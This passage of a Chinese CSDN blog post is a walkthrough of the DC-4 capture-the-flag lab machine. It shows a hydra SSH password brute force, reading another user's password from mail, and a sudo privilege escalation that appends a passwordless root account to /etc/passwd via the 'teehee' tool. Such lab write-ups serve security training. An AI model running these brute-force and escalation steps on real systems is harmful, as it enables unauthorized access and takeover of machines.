然后使用里面的密码对jim用户进行ssh登录爆破,命令 hydra -1 jim -P old-passwords.txt -t 6 ssh://192.168.172.144

(root ≥ kali) - [~] hydra -l jim -P <u>old-passwords.txt</u> -t 6 ssh://192.168.172.144 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser vice organizations, or for illegal purposes (this is non-binding, these \*\*\*\* ignore laws and ethics a nyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-05 23:55:45 [DATA] max 6 tasks per 1 server, overall 6 tasks, 252 login tries (l:1/p:252), ~42 tries per task [DATA] attacking ssh://192.168.172.144:22/ [STATUS] 66.00 tries/min, 66 tries in 00:01h, 186 to do in 00:03h, 6 active [STATUS] 48.33 tries/min, 145 tries in 00:03h, 107 to do in 00:03h, 6 active [STATUS] 46.50 tries/min, 186 tries in 00:04h, 66 to do in 00:02h, 6 active [STATUS] 46.50 tries/min, 252 tries in 00:05h, 1 to do in 00:01h, 4 active 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-06 00:00:45 — (root kali)-[~]

爆破成功,接下来使用用户名jim和密码jibrl04进行ssh登录,我们发现除了问题,提示"192.168.172.144的主机密钥已更改,您 已请求严格检查。主机密钥验证失败。",不慌,我们输入命令 ssh-keygen -R "靶机IP",目的是为了清楚当前机器里关于远程 服务器的缓存和密钥信息,然后重新ssh登录即可

又件 动作 编辑 查看 帮助 • Li)-[~] ssh jim@192.168.172.144 25 0 WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @ IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! Someone could be eavesdropping on you right now (man-in-the-middle attack)! It is also possible that a host key has just been changed. The fingerprint for the ECDSA key sent by the remote host is SHA256:vtcgdCX04d3KmnjiIIkH1Een5F1AiSx3qp0ABgwdvww. Please contact your system administrator. Add correct host key in /root/.ssh/known hosts to get rid of this message. Offending ECDSA key in /root/.ssh/known\_hosts:3 remove with: ssh-keygen -f "/root/.ssh/known hosts" -R "192.168.172.144" Host key for 192.168.172.144 has changed and you have requested strict checking. Host key verification failed. (**root kali**)-[~] ssh-keygen -R **"192.168.172.144**" 25 # Host 192.168.172.144 found: line 3 /root/.ssh/known hosts updated. Original contents retained as /root/.ssh/known hosts.old t 💀 kali) - [~] ssh jim@192.168.172.144 The authenticity of host '192.168.172.144 (192.168.172.144)' can't be established. ED25519 key fingerprint is SHA256:0CH/AiSnfSSmNwRAHfnnLhx95MTRyszFXqzT03sUJkk. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? y Please type 'yes', 'no' or the fingerprint: yes Warning: Permanently added '192.168.172.144' (ED25519) to the list of known hosts. jim@192.168.172.144's password:

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have mail. Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100 jim@dc-4:~\$ CSDN @某某IT打工仔

Debian 4.9.50-2+deb905

(201/-09-19)

SPIP

打开jim目录下的mbox文件查看,这是一封来自roo的邮件

Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100 jim@dc-4:~\$ ls backups mbox test.sh jim@dc-4:~\$ cat mbox From root@dc-4 Sat Apr 06 20:20:04 2019 Return-path: <root@dc-4> Envelope-to: jim@dc-4 Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000 Received: from root by dc-4 with local (Exim 4.89) (envelope-from <root@dc-4>) id 1hCiQe-0000gc-EC for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000 To: jim@dc-4 Subject: Test MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Message-Id: <E1hCiQe-0000gc-EC@dc-4> From: root <root@dc-4> Date: Sat, 06 Apr 2019 20:20:04 +1000 Status: RO This is a test. CSDN @某某IT打工仔 jim@dc-4:~\$

然后去jim的邮件目录查看,打开/var/mail/jim文件发现了用户Charles的密码

```
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
        (envelope-from <charles@dc-4>)
        id 1hCjIX-0000k0-Qt
        for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000k0-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: 0
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just i
n case anything goes wrong.
```

成功切换用户到charles



要將输入完向到该虚拟机。 请將鼠标指针務入其中或按 Ctrl+G

接下来需要提升权限,首先考虑suid提权,但是好像没有可以利用的命令



然后再考虑sudo提权,发现用户可以不需要输入密码即可以root权限执行teehee命令

```
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:/var/mail$
```

teehee命令类似于tee,用于读取标准输入数据,并将其内容输出到文件,所以我们可以使用teehee命令将一个无密码的用户 admin写入到/etc/passwd文件中,并将该用户添加到root组中



www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash jim:x:1002:1002:Jim,,:/home/jim:/bin/bash sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false admin::0:0:::/bin/bash CSDN @某某IT打工仔 charles@dc-4:/var/mail\$

然后只需要切换到admin用户就是root权限了

| <pre>charles@dc-4:/var/mail# root@dc-4:/var/mail#</pre> | il\$su∘adminrn to en∂<br>whoami |
|---------------------------------------------------------|---------------------------------|
| <pre>root root@dc-4:/var/mail#</pre>                    | access operations wi<br>ls      |
| jim<br>rest@do 4.(var(mai]#                             |                                 |

最后只需要跳转到/root目录下就可以看到flag文件和内容了

root@dc-4:/var/mail# cd .. root@dc-4:/var# cd .. root@dc-4:/# ls bin dev home initrd.img.old lost+found mnt vmlinuz.old proc run srv tmp var boot etc initrd.img lib media opt root sbin sys usr vmlinuz root@dc-4:/# /root bash: /root: Is a directory root@dc-4:/# cd /root <del>root@dc\_4:</del>/root# ls flag.txt root@gc-4:/root# cat flag.txt

| 888   |       | 888      |          | 888 | 888 | 8888 | 888b. |          |      |      |          | 888 | 888 | 888 | 888 |
|-------|-------|----------|----------|-----|-----|------|-------|----------|------|------|----------|-----|-----|-----|-----|
| 888   | 0     | 888      |          | 888 | 888 | 888  | "Y88b |          |      |      |          | 888 | 888 | 888 | 888 |
| 888   | d8b   | 888      |          | 888 | 888 | 888  | 888   |          |      |      |          | 888 | 888 | 888 | 888 |
| 888 d | 888b  | 888      | .d88b.   | 888 | 888 | 888  | 888   | .d88b.   | 8888 | 8b.  | .d88b.   | 888 | 888 | 888 | 888 |
| 888d8 | 8888  | 8880     | d8P Y8b  | 888 | 888 | 888  | 888   | d88""88b | 888  | "88b | d8P Y8b  | 888 | 888 | 888 | 888 |
| 88888 | P Y88 | 8888     | 88888888 | 888 | 888 | 888  | 888   | 888 888  | 888  | 888  | 88888888 | Y8P | Y8P | Y8P | Y8P |
| 8888P | Y Y8  | 8888     | Y8b.     | 888 | 888 | 888  | .d88P | Y8888P   | 888  | 888  | Y8b.     |     |     |     |     |
| 888P  | ١     | <u> </u> | "Y8888   | 888 | 888 | 8888 | 888P" | "Y88P"   | 888  | 888  | "Y8888   | 888 | 888 | 888 | 888 |

Congratulations!!!

Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those who have provided feedback, and who have taken time to complete these little challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7. root@dc-4:/root#

CSDN @某某IT打工仔